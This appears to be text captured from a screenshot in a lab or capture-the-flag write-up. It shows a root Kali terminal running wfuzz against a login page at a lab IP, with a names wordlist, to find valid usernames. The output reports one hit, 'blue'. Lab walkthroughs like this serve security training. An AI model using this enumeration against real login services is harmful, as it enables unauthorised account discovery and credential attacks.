 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# wfuzz -u http://10.10.11.160:5000/login -d "username=FUZZ&password=junkpassword" -w /usr/share/seclists/Usernames/Names/names.txt --hs "Invalid credentials"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more i
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.11.160:5000/login
Total requests: 10177
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000001208:   200        68 L     110 W      2034 Ch     "blue"